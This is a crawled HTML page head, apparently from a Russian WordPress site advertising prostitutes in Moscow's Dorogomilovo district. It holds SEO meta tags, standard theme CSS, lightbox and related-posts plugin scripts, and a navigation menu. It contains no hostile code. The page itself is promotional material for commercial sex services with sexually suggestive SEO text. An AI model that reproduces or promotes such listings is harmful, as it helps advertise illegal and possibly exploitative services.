

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/prostitutki-dorogomilovo.html
body_size: 18334
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Проститутки Дорогомилово - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Индивидуалки Москвы с радостью возбудят каждого невероятной стрип пластикой." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/prostitutki-dorogomilovo.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки Дорогомилово - Индивидуалки Москва" />
		<meta property="og:description" content="Индивидуалки Москвы с радостью возбудят каждого невероятной стрип пластикой." />
		<meta property="og:url" content="https://putani-moscow.top/prostitutki-dorogomilovo.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-02-14T04:12:43+00:00" />
		<meta property="article:modified_time" content="2022-02-14T04:12:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки Дорогомилово - Индивидуалки Москва" />
		<meta name="twitter:description" content="Индивидуалки Москвы с радостью возбудят каждого невероятной стрип пластикой." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0414\u043e\u0440\u043e\u0433\u043e\u043c\u0438\u043b\u043e\u0432\u043e"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0414\u043e\u0440\u043e\u0433\u043e\u043c\u0438\u043b\u043e\u0432\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html#webpage","url":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0414\u043e\u0440\u043e\u0433\u043e\u043c\u0438\u043b\u043e\u0432\u043e - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0441 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u0432\u043e\u0437\u0431\u0443\u0434\u044f\u0442 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0439 \u0441\u0442\u0440\u0438\u043f \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0439.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/prostitutki-dorogomilovo.html#breadcrumblist"},"datePublished":"2022-02-14T04:12:43+03:00","dateModified":"2022-02-14T04:12:43+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fprostitutki-dorogomilovo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fprostitutki-dorogomilovo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1918' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1918';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%94%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%BC%D0%B8%D0%BB%D0%BE%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1918 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
